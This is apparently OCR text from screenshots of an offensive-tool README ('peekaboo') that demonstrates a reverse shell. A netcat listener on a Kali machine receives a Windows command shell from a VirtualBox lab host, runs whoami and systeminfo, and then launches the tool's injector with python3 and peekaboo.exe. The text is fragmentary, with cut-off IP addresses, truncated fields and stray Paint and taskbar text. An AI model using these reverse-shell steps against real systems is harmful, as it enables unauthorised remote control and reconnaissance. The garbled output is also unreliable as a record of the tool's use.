 (cocomelonc㉿kali)-[~]
$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.102] 49730
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
windows-v9hnk33\user
C:\Windows\system32>systeminfo
systeminfo
Host Name: WINDOWS-V9HNK33
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.17134 N/A Build 17134
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization:
Product ID: 00331-10000-00001-AA816
Original Install Date: 12/5/2021, 12:30:47 PM
System Boot Time: 4/24/2022, 2:01:49 AM
System Manufacturer: innotek GmbH
System Model: VirtualBox
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Mode
BIOS Version: innotek GmbH VirtualBox, 12
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
## 2.Injector
### on attacker machine:
ip a
python3 peekaboo.py -l 192.168.
.\peekaboo.exe
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\peekaboo> .\peekaboo.exe
PS Z:\peekaboo> whoami
windows-v9hnk33\user
PS Z:\peekaboo> systeminfo
Host Name: WINDOWS-V9HNK33
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.17134 N/A Build 17134
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organizati
Product ID:
Original Install Date
System Boot Time:
System Manufacturer:
System Model:
System Type:
Processor(s):
BIOS Version:
Windows Directory:
System Directory:
Boot Device:
System Locale:
Input Locale:
Time Zone:
Total Physical Memory
Available Physical Me
Virtual Memory: Max S
Virtual Memory: Avail
Virtual Memory: In Us
Page File Location(s)
Domain:
Logon Server:
Hotfix(s):
Untitled - Paint
File Home View
Clipboard Image Tools Brushes Shapes Size Colors Edit with Paint 3D Product alert
100%
Type here to search
1:22 PM
4/24/2022
Right Ctrl